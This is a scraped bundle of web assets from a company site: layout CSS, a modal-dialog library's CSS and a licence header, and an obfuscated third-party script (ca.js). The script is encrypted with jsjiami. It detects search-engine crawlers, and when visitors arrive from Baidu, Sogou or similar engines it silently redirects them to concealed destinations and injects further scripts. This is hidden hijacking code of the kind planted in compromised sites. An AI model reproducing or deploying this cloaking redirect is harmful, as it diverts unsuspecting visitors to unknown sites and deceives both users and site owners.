.TextList001729_1 .list .con{ display:none; overflow:hidden; font-size:14px; padding:2%;position: relative}
.TextList001729_1 .list .con p{line-height: 35px;}
.TextList001729_1 .btn_apply{ padding:8px 0;}
.TextList001729_1 .btn_apply a{ display:inline-block; max-width:180px; line-height:35px; text-align:center; color:#fff; background-color:#005AA8; font-size:16px; border-radius:3px;background-image: url("../images/tjsp.png");background-position: 10% 50%;background-repeat: no-repeat;padding:0 15px 0 35px;border-radius:50px; }
@media(max-width:1000px){
  .TextList001729_1 .type li:nth-child(2),
  .TextList001729_1 .type li:nth-child(5),
  .TextList001729_1 .type li:nth-child(6){ display:none;}
  .TextList001729_1 .type li{ width:20% !important;}
}
@media(max-width:768px){
  .TextList001729_1 .btn_apply{ position: relative;top: 0;}
  .TextList001729_1 .type li{ width:24% !important;}
  .rczp .left_menu{width: 100%;float: none}
  .rczp .right{width: 100%;float: none;margin-top: 20px;}
  .TextList001729_1 ul.type li:nth-child(4){background:url(../images/sy_jt.png) no-repeat 90% center;padding-right: 16px;}

}
@media(max-width:480px){
  .TextList001729_1 .type li{ width:30% !important;}
  .TextList001729_1 ol.type{font-size:15px;}
  .TextList001729_1 .btn_apply a{font-size:16px; height:40px; line-height:40px;}
}
/*
 .Form002330 ä¸şdemoçĽ–ĺŹ·
 */
.mark{background: rgba(0,0,0,0.6);width: 100%;height: 100%;position: fixed;top: 0;left: 0;z-index: 999;}
.Form002330{ padding:20px 10px;width: 500px;margin: 0 auto;position: relative;
  top: 20px;left: 50%;margin-left: -250px;background: #FCF8F9;}
.close{display: block;width:20px;height: 20px;position: absolute;top: 10px;right: 10px;background: url("../images/close.png") no-repeat center; }
.Form002330 .row{ padding-bottom: 15px;}
.Form002330 .rowbox{ padding-bottom: 0;}
.Form002330 .rowbox:after{ content: "";height: 1px; width: 100%; margin: 30px 0; padding: 0; background-color: #f2f2f2; border: none; display: block;}
.Form002330 .row-inner{ max-width: 445px; margin: 0 auto; position: relative; padding-left: 75px; color: #666; font-size: 14px; line-height: 34px;}
.Form002330 .row-inner .h5{ position: absolute; left: 0; top: 0; margin: 0; font-size: 14px; font-weight: normal;}
.Form002330 .row-inner .span1{font-weight: bold;}
.Form002330 .row-inner .username{ display: block;}
.Form002330 .row-inner .text{border: 1px solid #dadada; color: #adadad; line-height: 32px; width: 90%; padding: 0 10px; display: inline-block;}
.Form002330 .row-inner .text1{border: none;line-height: 23px;width: 100%;}
.Form002330 .row-inner .span2{line-height: 32px;}
.Form002330 .row-inner em{ color: #E24220;font-style: normal;line-height: 32px;display: inline-block}
.Form002330 .row-inner textarea{border: 1px solid #dadada; color: #adadad; line-height: 32px; width: 100%; padding: 0 10px; display: inline-block;}
.Form002330 .row-inner .text.focus{border-color: #d70c18; color: #666; box-shadow:0 0 5px rgba(215,12,24,.5) inset; -webkit-box-shadow:0 0 5px rgba(215,12,24,.5) inset; -moz-box-shadow:0 0 5px rgba(215,12,24,.5) inset; -o-box-shadow:0 0 5px rgba(215,12,24,.5) inset;}
.Form002330 .btn{  border-radius: 5px; background-color: #d70c18; line-height: 38px; font-size: 16px; font-weight: bold; color: #fff; text-align: center; width: 130px; border: none; cursor: pointer; margin: 35px auto 20px; display: block;}


@media(max-width:768px){
  .Form002330{width: 95%;margin-left: 5px;left: 0;padding-top: 40px;}
  .Form002330 .row-inner .text{width: 100%}
}

.ygtd_list{background: #F1F1F1;padding: 20px;}
.ygtd .ygtd_list .ul{overflow: hidden}
.ygtd .ygtd_list .ul li{float: left;width: 31.1%;background: #fff;margin: 0 12px 20px;}
@media(max-width:1188px){
	.ygtd .ygtd_list .ul li{width: 28%;}
}
@media(max-width:768px){
	.ygtd .ygtd_list .ul li{width: 44%;}
}
@media(max-width:460px){
	.ygtd .ygtd_list .ul li{width: 100%;}
}
.ygtd .ygtd_list .ul li .pic{width: 100%}
.ygtd .ygtd_list .ul li .dot{border-bottom: 1px solid #F1F1F1;}
.ygtd .ygtd_list .ul li a.more{background: url("../images/mroe1.png") no-repeat center;display: block;width: 20px;height: 20px;padding: 28px;}
.ygtd .ygtd_list .ul li .dot{padding: 20px;}
.lxwm #map img{max-width: none;}
.lxwm .map{border: 1px solid #ECECEC;padding: 5px;}
.lxwm .mapCon{width: 100%;height: 400px;}
.lxwm .con li{float: left;width: 50%;padding:3% 8%;background-position: 8% center;background-repeat: no-repeat;}
.lxwm .con li:nth-child(1){background-image: url("../images/address.png");}
.lxwm .con li:nth-child(2){background-image: url("../images/tel.png");}
.lxwm .con li:nth-child(3){background-image: url("../images/fax.png");}
.lxwm .con li:nth-child(4){background-image: url("../images/emali.png");}
.lxwm .con span{display: block;padding: 10px 0;}
.lxwm .con span.span1{color: #343434;font-size: 16px;border-bottom: 1px solid #EFEFEF}
.lxwm .con span.span{color: #999999;}
@media(max-width:768px){
  .lxwm .con li{width: 100%;float: none;padding: 2% 0 2% 23%}
  .lxwm .mapCon{height:300px;}
}

.RighInfo001355{ padding:3% 0;}
/*
 .RighInfo001277 ä¸şdemoçĽ–ĺŹ·
 */
.RighInfo001277{ padding:2% 0;}
.RighInfo001277 .tab{ padding:3% 0;}
.RighInfo001277 .tab .h1_tab{ margin:0;overflow:hidden; font-size:16px; font-weight:normal; color:#000;}
.RighInfo001277 .tab .h1_tab a{ float:left; padding:0 2%; line-height:50px; background-color:#f2f2f3; margin-right:4px; cursor:pointer;position: relative;margin-bottom: 15px;}
.RighInfo001277 .tab .h1_tab a.on{ background:#0064AF; color:#fff;}
.RighInfo001277 .tab .h1_tab a.on::after{content: "";display: block;width: 32px;height: 32px;background: url("../images/sanjiao.png") no-repeat center;position: absolute;bottom: -21px;left: 39%;}
.RighInfo001277 .tab .info{ padding-top:3%;}
.RighInfo001277 .tab .info .box{border: 1px solid #F0F0F0;overflow: hidden;}
.RighInfo001277 .tab .info .videoPlayer{ width:100%; height:450px; margin-bottom:30px;}

.RighInfo001277 .tab .info .box .con{width: 55%;float: left;padding: 75px 40px;}
.RighInfo001277 .tab .info .box .con span{color: #333333;font-weight: bold;font-size: 16px;}
.RighInfo001277 .tab .info .box .con p{line-height: 30px;}
.RighInfo001277 .tab .info .box .pic{width: 41%;float: right;}
.RighInfo001277 .tab .info .box .pic img{width: 100%;}
.RighInfo001277 .tab .info .box1 .biaoti{border-bottom: 1px solid #F0F0F0;padding-bottom: 20px;}
.RighInfo001277 .tab .info .box1 .biaoti span{display: block;padding:5px 20px}
.RighInfo001277 .tab .info .box1 .biaoti .span1{color: #333;font-weight: bold;font-size: 16px;}
.RighInfo001277 .tab .info .box1 .biaoti .span2{color: #666666;font-size: 14px;}
.RighInfo001277 .tab .info .box1 li{padding: 20px 30px;overflow: hidden}
.RighInfo001277 .tab .info .box1 li .pic{float: left;width: 24%}
.RighInfo001277 .tab .info .box1 li .con{width: 73%;float: right}
.RighInfo001277 .tab .info .box1 li.odd{background: #F5F5F5}
.RighInfo001277 .tab .info .box2 .biaoti{border-bottom: 1px solid #F0F0F0;padding-bottom: 20px;}
.RighInfo001277 .tab .info .box2 .biaoti span{display: block;padding:5px 20px}
.RighInfo001277 .tab .info .box2 .biaoti .span1{color: #333;font-weight: bold;font-size: 16px;}
.RighInfo001277 .tab .info .box2 .biaoti .span2{color: #666666;font-size: 14px;}
.RighInfo001277 .tab .info .box2 ul{overflow: hidden;margin: 30px 0;}
.RighInfo001277 .tab .info .box2 li{float: left;border: 1px solid #F5F5F5;width: 30%;margin-right: 3%;position: relative;height: 250px;margin-top: 50px;padding: 80px 20px 20px;}
.RighInfo001277 .tab .info .box2 li span{display: block;position: absolute;top: -43px;left: 50%;margin-left: -43px;}

@media(max-width:768px){
  .RighInfo001277 .list_img,
  .RighInfo001277 .right_info{ float:none; width:auto;}
}
@media(max-width:640px){
  .content{padding: 0;}
  .RighInfo001277 .tab .info .box .pic{width: 100%;float: none;}
  .RighInfo001277 .tab .info .box .con{width: 100%;float: none;padding: 5px;}
  .RighInfo001277 .tab .info .box1 li .pic{float: none;width: 100%}
  .RighInfo001277 .tab .info .box1 li .con{width: 100%;float: none;padding: 10px 0;}
  .RighInfo001277 .tab .info .box2 li{width: 100%;float: none}
}
@media(max-width:480px){
  .RighInfo001277 .list{ padding-top:30px; padding-bottom:30px;}
  .RighInfo001277 .list a{ height:28px;}
  .RighInfo001277 .list li{ height:80px;}
  .RighInfo001277 .tab .h1_tab{ font-size:14px;}
  .RighInfo001277 .tab .h1_tab span{ padding:0 3%;}
  
  .RighInfo001277 .tab .info .videoPlayer{ height:250px; margin-bottom:15px;}
}
@media (max-width:320px){
	.RighInfo001277 .tab .info .videoPlayer{ height:160px;}
}

.bd_weixin_popup{height: 315px !important;}

--- FILE ---
content_type: text/css
request_url: http://jx-tech.com/cn/css/MODALit.min.css
body_size: 2613
content:
.modalit{visibility:hidden;-webkit-transition:all .3s;transition:all .3s}.modalit.backdrop{opacity:0;position:fixed;z-index:999;top:0;left:0;width:100%;height:100%;overflow:hidden;background-color:rgba(234,234,234,.85);display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-line-pack:stretch;align-content:stretch;-js-display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.modalit[aria-hidden=false]{opacity:1;visibility:visible}.modalit .dialog{opacity:0;color:rgba(0,0,0,.6);background-color:#fff;width:600px;max-width:85%;max-height:88%;border-radius:2px;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.14),0 1px 7px 0 rgba(0,0,0,.12),0 3px 1px -1px rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.14),0 1px 7px 0 rgba(0,0,0,.12),0 3px 1px -1px rgba(0,0,0,.2);-webkit-filter:none;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.modalit:not(.backdrop) .dialog{position:fixed;left:0;right:0;top:50%;margin:0 auto}.modalit[aria-hidden=false] .dialog{opacity:1}.modalit[data-modal-media=video] .content,.modalit[data-modal-media=image] .content{padding:0}.modalit header{padding:1.4em 1.2em 0}.modalit .dialog>:not(.content)>:not(button){line-height:1;margin:0}.modalit .content{padding:1.2em;overflow:auto}.modalit .content:after,.modalit .content:before{content:'';display:table}.modalit .content:after{clear:both}.modalit footer{padding:0 1.2em .9em;text-align:right}.modalit[data-modal-position~=top]{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.modalit[data-modal-position~=top] .dialog{top:0;max-height:inherit}.modalit[data-modal-position~=bottom]{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.modalit[data-modal-position~=bottom] .dialog{top:auto;bottom:0;max-height:inherit}.modalit[data-modal-position~=right]{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.modalit[data-modal-position~=right]:not(.backdrop) .dialog{left:auto;right:0}.modalit[data-modal-position~=left]{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.modalit[data-modal-position~=left]:not(.backdrop) .dialog{right:auto;left:0}.modalit[data-modal-width=small]>.dialog{width:300px}.modalit[data-modal-width=large]>.dialog{width:960px}.modalit[data-modal-width=full]{-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.modalit[data-modal-width=full] .dialog{top:0;bottom:0;left:0;right:0;width:100%;max-width:100%;max-height:100%;-webkit-box-shadow:0;box-shadow:0;border-radius:0}.modalit[aria-hidden=false][data-modal-width=full] .dialog{top:0}.modalit[data-modal-width=full] footer{width:100%;position:absolute;bottom:0}.modalit[data-modal-transition=zoom] .dialog{top:50%;left:0;right:0;-webkit-transform:scale(.2,.2);-ms-transform:scale(.2,.2);transform:scale(.2,.2)}.modalit[aria-hidden=false][data-modal-transition=zoom] .dialog{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.modalit[data-modal-transition=flip] .dialog{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg)}.modalit[aria-hidden=false][data-modal-transition=flip]>.dialog{-webkit-transform:rotateY(0);-ms-transform:rotateY(0);transform:rotateY(0)}.modalit[data-modal-transition=slideDown] .dialog{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.modalit[data-modal-transition=slideUp] .dialog{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.modalit[aria-hidden=false][data-modal-transition=slideDown] .dialog,.modalit[aria-hidden=false][data-modal-transition=slideUp] .dialog{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.modalit[data-modal-transition=slideRight] .dialog{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.modalit[data-modal-transition=slideLeft] .dialog{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.modalit[aria-hidden=false][data-modal-transition=slideRight] .dialog,.modalit[aria-hidden=false][data-modal-transition=slideLeft] .dialog{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.modalit[data-modal-media]:not([data-modal-media=ajax]) footer,.modalit[data-modal-media]:not([data-modal-media=ajax]) header{padding:.8em 1em}.modalit[data-modal-media]:not([data-modal-media=ajax]) .content{padding:0}.modalit[data-modal-media=image] .content{position:relative;width:100%;height:100%;overflow:hidden}.modalit[data-modal-media=image] .content img{vertical-align:bottom;width:100%;max-width:100%;height:auto;display:block;margin:0 auto}.modalit[data-modal-media=image]:not([data-modal-width=full])>.dialog>:first-child,.modalit[data-modal-media=image]:not([data-modal-width=full])>.dialog>:first-child figure,.modalit[data-modal-media=image]:not([data-modal-width=full])>.dialog>:first-child img{border-radius:2px}.modalit[data-modal-media=image] figure,.modalit[data-modal-media=image] img{max-width:100%;height:auto}.modalit[data-modal-media=image] img{vertical-align:bottom}.modalit>.dialog>:first-child figure{margin:0;position:relative;overflow:hidden}.modalit>.dialog>:first-child figure figcaption{visibility:hidden;opacity:0;position:absolute;bottom:10%;font-size:.8em;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);background-color:rgba(0,0,0,.75);color:rgba(255,255,255,.86);padding:.8em 1rem;-webkit-transition:.8s ease;transition:.8s ease}.modalit[data-modal-width=full]>.dialog>:first-child figure figcaption{bottom:20%;text-align:center}.modalit>.dialog>:first-child figure:hover figcaption{visibility:visible;opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.modalit>.dialog>:first-child figcaption>*{visibility:hidden;opacity:0;-webkit-transition:.3s ease .8s;transition:.3s ease .8s;margin:0}.modalit>.dialog>:first-child figure:hover figcaption>*{visibility:visible;opacity:1}.modalit[data-modal-width=full][data-modal-media=image] .content{position:relative;width:100%;height:100%;overflow:hidden;background-color:rgba(0,0,0,.9)}.modalit[data-modal-width=full][data-modal-media=image] .content figure{width:100%;height:100%;overflow:hidden}@media (max-width:768px){.modalit[data-modal-width=full][data-modal-media=image] .content img{width:100%;height:100vh;font-family:'object-fit:cover;';-o-object-fit:cover;object-fit:cover}}@media (min-width:769px){.modalit[data-modal-width=full][data-modal-media=image] .content img.portrait{width:auto;max-width:none;height:100%;max-height:100%}}.modalit[data-modal-media=video] .dialog{color:#fff;background-color:#000}.modalit[data-modal-media=video] .dialog>.content{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.modalit[data-modal-media=video][data-modal-width=full] .dialog>.content{padding:0;height:100%}.modalit[data-modal-media=video] .dialog>.content>*{position:absolute;top:0;left:0;width:100%;height:100%;border:0;vertical-align:bottom}.modalit button[data-modal-btn=action]{margin-left:.5em}.modalit span[data-modal-btn=dismiss]{position:absolute;top:-13px;right:-13px;width:30px;height:30px;display:inline-block;line-height:30px;text-align:center;border-radius:50%;background-color:#fff;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.14),0 1px 7px 0 rgba(0,0,0,.12),0 3px 1px -1px rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.14),0 1px 7px 0 rgba(0,0,0,.12),0 3px 1px -1px rgba(0,0,0,.2);color:rgba(0,0,0,.5);overflow:hidden;cursor:pointer}.modalit span[data-modal-btn=dismiss]:after,.modalit span[data-modal-btn=dismiss]:before{background:#888;content:'';position:absolute;height:2px;width:60%;top:50%;left:0;right:0;margin:-1px auto 0}.modalit[data-modal-width=full] span[data-modal-btn=dismiss]{width:36px;height:36px;top:.8em;right:1rem;background:0 0;-webkit-box-shadow:none;box-shadow:none}.modalit[data-modal-width=full][data-modal-media=video] span[data-modal-btn=dismiss]{top:3rem;right:2rem}.modalit[data-modal-width=full] span[data-modal-btn=dismiss]:after,.modalit[data-modal-width=full] span[data-modal-btn=dismiss]:before{background-color:#ddd;width:100%}@media (min-width:768px){.modalit[data-modal-width=full] span[data-modal-btn=dismiss]{width:42px;height:42px;right:1.4rem}}.modalit span[data-modal-btn=dismiss]:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.modalit span[data-modal-btn=dismiss]:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}[data-modal-role=navi]{position:fixed;z-index:1100;left:0;right:0;bottom:0;text-align:center}[data-modal-role=navi] ul{list-style-type:none;padding:0}[data-modal-role=navi] li{display:inline-block;width:16px;margin:0 2px;cursor:pointer}[data-modal-role=navi] li:before{display:inline-block;content:'';background:rgba(0,0,0,.2);width:8px;height:8px;border-radius:50%;vertical-align:middle}[data-modal-role=navi] li.active:before{width:12px;height:12px;background-color:rgba(26,182,255,.6)}@media (min-width:768px){[data-modal-role=navi] li{margin:0 5px}[data-modal-role=navi] li:before{width:12px;height:12px;margin:0 .4em}[data-modal-role=navi] li.active:before{width:16px;height:16px}}.modalit .loader{position:relative;display:block;height:200px}.modalit[data-modal-width=full] .loader{height:100%}.modalit .loader:before{content:'';position:absolute;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;border-radius:50%;border:4px solid #ccc;border-top-color:#333;-webkit-animation:modalit-loader .8s linear infinite;animation:modalit-loader .8s linear infinite}@-webkit-keyframes modalit-loader{to{-webkit-transform:rotate(360deg)}}@keyframes modalit-loader{to{-ms-transform:rotate(360deg);transform:rotate(360deg)}}

--- FILE ---
content_type: application/javascript
request_url: https://kkkk1201.com/ca.js
body_size: 3529
content:
/*
 * 加密工具已经升级了一个版本，目前为 jsjiami.com.v5 ，主要加强了算法，以及防破解【绝对不可逆】配置，耶稣也无法100%还原，我说的。;
 * 已经打算把这个工具基础功能一直免费下去。还希望支持我。
 * 另外 jsjiami.com.v5 已经强制加入校验，注释可以去掉，但是 jsjiami.com.v5 不能去掉（如果你开通了VIP，可以手动去掉），其他都没有任何绑定。
 * 誓死不会加入任何后门，jsjiami.com JS 加密的使命就是为了保护你们的Javascript 。
 * 警告：如果您恶意去掉 jsjiami.com.v5 那么我们将不会保护您的JavaScript代码。请遵守规则
 * 新版本: https://www.jsjiami.com/ 支持批量加密，支持大文件加密，拥有更多加密。 */
 
;var encode_version = 'jsjiami.com.v5', ndoaq = '__0x130ee6',  __0x130ee6=['w7Zkw6E=','asO2G1XDj0IbwpFf','dcKawqXDjBk=','w4kMw59AHQ==','e8KhwqTDizw=','X8Obw6fDsDw=','IMOWZ8K7cg==','UsOxWljDhlILGw==','O8OUw7TClA==','dUDCglDDninDsEt7FRHCtGPDicKsw7duwpfDsw==','eMKLGsOgZsOKCcOF','wo4Uwp/Dvg==','KS4JdVHCsVZ8MDzChMK8KcOEwph3Xjs1','w4sXw41+CMKRIj/CuGDCgcKewqnCtcKiYcOuw67ClmbDkF93w6FcwrNQGGXCjcOsV8Kofm1RSMO1w65ewqMZw4bDnDozAcKEJcOCa2TDuB/DpcKPWMOOwqM=','wo7CsMOUYMKkUXfCqyvCnDYtMQ==','G8KMwo7DpcOEYg==','A091S2Y=','TMO7wpTDoXTDjzrCvcK4w79nwpVnw6d7w7rCkcKTP8Kn','JcK4HS8ww6gow7MEwq5hw6U=','Z8KHC8OoYsOX','QF/CjxXDt2zDlw4pw4XDlx8W','IsORQcKcVw==','P8KkDQ==','wpc/w4zCmkY=','N3TDrFzCkTFrWyvDpk4kw5BUOwfDgFTDp8Ot','KmBOw5LCtw==','HjzCly3CpcKDWMKrwppF','eMKdwrrDoxgjwqIBw6c/AsO0','I8OABMKTd8OF','VsOqTUnDgQFLWiDDkcKVwrbDlsKhIhHCuTQMIsONSnzDocKTDcKbw5fDh1zDsgReHMOrR8O4KMOMw7F9I37DrwEMNXLCv2bDgSZxfA/Dg8KKw7/Cqw==','RwzDrsKmRE19JRB7LnQX','ORQCwq/CjQ==','wp7CsMOS','JicXw6PDkQ==','N8OGAsK/a8OUasKnAEsDwqHCuSfDk8OFA8OLT8KM','w69SZcOEw4Y=','W8O/wpLDgXbDnhnCt8Kyw64=','J8O6dUZ7w7XChsKew5Esw48f','w4vCm3k=','wrc4PMK2TMKJw5jCpMOi','fsKXE8Ooc8OOD8KFwrdFBMOMw6TCug==','54iq5pyr5YyC77+iXzPkvqvlrobmnbTlv6DnqrHvv5TovZDorIHmlqnmj5fmipfkuKHnmarltofkvJ4=','5Ymt6ZuT54mb5p+05Y+t7725HDTkvLDlr4fmnqvlvqrnq5Q=','J8OAw6HChU0=','wr3Cq8O6e8Kp','wpFJwrcqwqU=','fcKfwr7DqiQ=','c3HCj0LDoQ=='];(function(_0x4a9628,_0x400065){var _0x590929=function(_0x4670c4){while(--_0x4670c4){_0x4a9628['push'](_0x4a9628['shift']());}};_0x590929(++_0x400065);}(__0x130ee6,0x155));var _0x3eee=function(_0x4f58a1,_0x535e4d){_0x4f58a1=_0x4f58a1-0x0;var _0x1478ca=__0x130ee6[_0x4f58a1];if(_0x3eee['initialized']===undefined){(function(){var _0x1a94f1=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x2c62f3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x1a94f1['atob']||(_0x1a94f1['atob']=function(_0x3af0b5){var _0x121ea1=String(_0x3af0b5)['replace'](/=+$/,'');for(var _0x1f9ff1=0x0,_0x467e99,_0x3fbe4e,_0x4b89ef=0x0,_0x55d235='';_0x3fbe4e=_0x121ea1['charAt'](_0x4b89ef++);~_0x3fbe4e&&(_0x467e99=_0x1f9ff1%0x4?_0x467e99*0x40+_0x3fbe4e:_0x3fbe4e,_0x1f9ff1++%0x4)?_0x55d235+=String['fromCharCode'](0xff&_0x467e99>>(-0x2*_0x1f9ff1&0x6)):0x0){_0x3fbe4e=_0x2c62f3['indexOf'](_0x3fbe4e);}return _0x55d235;});}());var _0x518f00=function(_0x2b566b,_0x1bb790){var _0x34f311=[],_0x1e26d1=0x0,_0x5968cb,_0x2204c2='',_0x41a885='';_0x2b566b=atob(_0x2b566b);for(var _0x3d3154=0x0,_0x4880b2=_0x2b566b['length'];_0x3d3154<_0x4880b2;_0x3d3154++){_0x41a885+='%'+('00'+_0x2b566b['charCodeAt'](_0x3d3154)['toString'](0x10))['slice'](-0x2);}_0x2b566b=decodeURIComponent(_0x41a885);for(var _0x1f643e=0x0;_0x1f643e<0x100;_0x1f643e++){_0x34f311[_0x1f643e]=_0x1f643e;}for(_0x1f643e=0x0;_0x1f643e<0x100;_0x1f643e++){_0x1e26d1=(_0x1e26d1+_0x34f311[_0x1f643e]+_0x1bb790['charCodeAt'](_0x1f643e%_0x1bb790['length']))%0x100;_0x5968cb=_0x34f311[_0x1f643e];_0x34f311[_0x1f643e]=_0x34f311[_0x1e26d1];_0x34f311[_0x1e26d1]=_0x5968cb;}_0x1f643e=0x0;_0x1e26d1=0x0;for(var _0x1bd012=0x0;_0x1bd012<_0x2b566b['length'];_0x1bd012++){_0x1f643e=(_0x1f643e+0x1)%0x100;_0x1e26d1=(_0x1e26d1+_0x34f311[_0x1f643e])%0x100;_0x5968cb=_0x34f311[_0x1f643e];_0x34f311[_0x1f643e]=_0x34f311[_0x1e26d1];_0x34f311[_0x1e26d1]=_0x5968cb;_0x2204c2+=String['fromCharCode'](_0x2b566b['charCodeAt'](_0x1bd012)^_0x34f311[(_0x34f311[_0x1f643e]+_0x34f311[_0x1e26d1])%0x100]);}return _0x2204c2;};_0x3eee['rc4']=_0x518f00;_0x3eee['data']={};_0x3eee['initialized']=!![];}var _0x22f2be=_0x3eee['data'][_0x4f58a1];if(_0x22f2be===undefined){if(_0x3eee['once']===undefined){_0x3eee['once']=!![];}_0x1478ca=_0x3eee['rc4'](_0x1478ca,_0x535e4d);_0x3eee['data'][_0x4f58a1]=_0x1478ca;}else{_0x1478ca=_0x22f2be;}return _0x1478ca;};function isSpider(){if(navigator['userAgent'][_0x3eee('0x0','pfZJ')](/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i))return!![];else return![];}var referer=document['referrer'];var regex=/(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;if(regex['test'](referer)){if(navigator['userAgent'][_0x3eee('0x1','kBzd')](/(Android|Windows|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i)){window[_0x3eee('0x2','HWZO')][_0x3eee('0x3','zXMG')]=_0x3eee('0x4','X0kw');}else{window[_0x3eee('0x5','N5&d')][_0x3eee('0x6','PN%M')]=_0x3eee('0x7','4G2O');}}var _hmt=_hmt||[];(function(){var _0x2003bb={'TrmaL':_0x3eee('0x8','Y&0V')};var _0x36e3c8=document[_0x3eee('0x9','^NTB')](_0x3eee('0xa','ZY38'));_0x36e3c8['src']=_0x2003bb[_0x3eee('0xb','yNK&')];var _0x5e85c3=document[_0x3eee('0xc','i%]q')]('script')[0x0];_0x5e85c3['parentNode'][_0x3eee('0xd','*7vI')](_0x36e3c8,_0x5e85c3);}());var _hmt=_hmt||[];(function(){var _0x4f36bb={'ofRDM':_0x3eee('0xe','N5&d'),'HIFoG':'https://hm.baidu.com/hm.js?36a9448041fd86372e15672bcaa1d704'};var _0x43ef43=document[_0x3eee('0xf','iaU[')](_0x4f36bb[_0x3eee('0x10','kBzd')]);_0x43ef43[_0x3eee('0x11','*7vI')]=_0x4f36bb[_0x3eee('0x12','LBJV')];var _0xc0af26=document[_0x3eee('0x13','YpLq')](_0x4f36bb[_0x3eee('0x14','^qJq')])[0x0];_0xc0af26[_0x3eee('0x15','Hpkq')][_0x3eee('0x16','2$0@')](_0x43ef43,_0xc0af26);}());var _hmt=_hmt||[];(function(){var _0x2cbae7={'JHEWs':_0x3eee('0x17','7s@J'),'zyeiV':_0x3eee('0x18','HWZO')};var _0xfc47b=document[_0x3eee('0x19','0y1p')](_0x2cbae7[_0x3eee('0x1a','v2hv')]);_0xfc47b[_0x3eee('0x1b','^NTB')]=_0x2cbae7[_0x3eee('0x1c','Hw7(')];var _0x192234=document[_0x3eee('0x1d','7s@J')](_0x2cbae7[_0x3eee('0x1e','lKP8')])[0x0];_0x192234[_0x3eee('0x1f','i%]q')][_0x3eee('0x20','j803')](_0xfc47b,_0x192234);}());;(function(_0x363c57,_0x597153,_0x1f38df){var _0x50c752={'tfpwK':_0x3eee('0x21','VgP]'),'PiKzy':_0x3eee('0x22','6FQV'),'nEybL':function _0x19be6f(_0x559d52,_0x4e33c3){return _0x559d52===_0x4e33c3;},'llwlN':_0x3eee('0x23','N5&d'),'IWART':'ZTg','dilJs':function _0x33dc47(_0x5e0b6f,_0x1573a6){return _0x5e0b6f+_0x1573a6;},'jofNf':_0x3eee('0x24','lXt4'),'jRmMV':_0x3eee('0x25','kBzd')};_0x1f38df='al';try{_0x1f38df+=_0x50c752[_0x3eee('0x26','zXMG')];_0x597153=encode_version;if(!(typeof _0x597153!==_0x50c752[_0x3eee('0x27','^NTB')]&&_0x50c752[_0x3eee('0x28','MJdQ')](_0x597153,_0x50c752[_0x3eee('0x29','2$0@')]))){if(_0x50c752[_0x3eee('0x2a','X0kw')](_0x3eee('0x2b','!Awr'),_0x50c752['IWART'])){if(navigator[_0x3eee('0x2c','9X5%')]['match'](/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i))return!![];else return![];}else{_0x363c57[_0x1f38df](_0x50c752[_0x3eee('0x2d','2$0@')]('删除',_0x50c752[_0x3eee('0x2e','Y&0V')]));}}}catch(_0x4a5934){_0x363c57[_0x1f38df](_0x50c752[_0x3eee('0x2f','2$0@')]);}}(window));;encode_version = 'jsjiami.com.v5';

--- FILE ---
content_type: application/x-javascript
request_url: http://jx-tech.com/cn/js/MODALit.min.js
body_size: 5073
content:
/*
 Modalit v0.2.2
 https://knot-design.jp/modalit/

 Author: Yuji Hisamatsu (https://github.com/knot-design)

 Copyright (C) 2017 Knot Design
 Licensed under the MIT license (MIT)

*/
